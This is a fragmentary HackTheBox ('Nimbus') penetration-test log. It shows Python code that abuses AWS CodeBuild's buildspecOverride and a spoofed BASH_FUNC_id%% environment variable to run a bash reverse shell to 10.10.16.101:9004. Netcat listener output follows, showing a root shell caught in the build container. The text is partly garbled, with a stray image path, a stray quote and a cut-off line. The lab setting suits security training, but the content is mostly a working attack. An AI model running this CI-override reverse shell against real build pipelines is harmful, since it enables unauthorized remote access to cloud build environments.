 - bash -c 'bash -i >& /dev/tcp/10.10.16.101/9004 0>&1'
"""
buildspec = """version: 0.2
resp = cb.start_build(
    projectName="learn-escape",
    environmentVariablesOverride=[
        {"name": "BASH_FUNC_id%%", "value": "() { echo uid=1000; }", "type": "PLAINTEXT"}
    ],
    buildspecOverride=buildspec,
)
print(resp["build"]["id"])
... phases:
...   build:
...     commands:
...       - id
...       - cat /proc/self/status | grep -E "^(Uid|CapEff)"
...       - bash -c 'bash -i >& /dev/tcp/10.10.16.101/9004 0>&1'
... """
>>>
>>> resp = cb.start_build(
...     projectName="learn-escape",
...     environmentVariablesOverride=[
<lue": "() { echo uid=1000; }", "type": "PLAINTEXT"}
...     ],
...     buildspecOverride=buildspec,
... )
>>>
>>> print(resp["build"]["id"])
learn-escape:2
>>>
wansh @N0NOME /Pentest/HackTheBox/Nimbus
❯ rlwrap -cAr nc -lvnp 9002
Listening on 0.0.0.0 9002
wansh @N0NOME /Pentest/HackTheBox/Nimbus took 2m53s
❯ rlwrap -cAr nc -lvnp 9004
Listening on 0.0.0.0 9004
Connection received on 10.129.6.70 47438
bash: cannot set terminal process group (8): Inappropriate ioctl for device
bash: no job control in this shell
[root@fa871af9331b src]# id
id
uid=1000
[root@fa871af9331b src]# ls -la /root
ls -la /root
total 32
dr-xr-x--- 3 root root 4096 May 12 05:07 .
drwxr-xr-x 1 root root 4096 Jun 26 07:28 ..
-rw-r--r-- 1 root root   18 May 27  2025 .bash_logout
-rw-r--r-- 1 root root  141 May 27  2025 .bash_profile
-rw-r--r-- 1 root root  429 May 27  2025 .bashrc
-rw-r--r-- 1 root root  100 May 27  2025 .cshrc
-rw-r--r-- 1 root root  129 May 27  2025 .tcshrc
drwxr-xr-x 3 root root 4096 May 12 05:07 buildinfo
[root@fa871af9331b src]#
10.10.16.101 15:29:18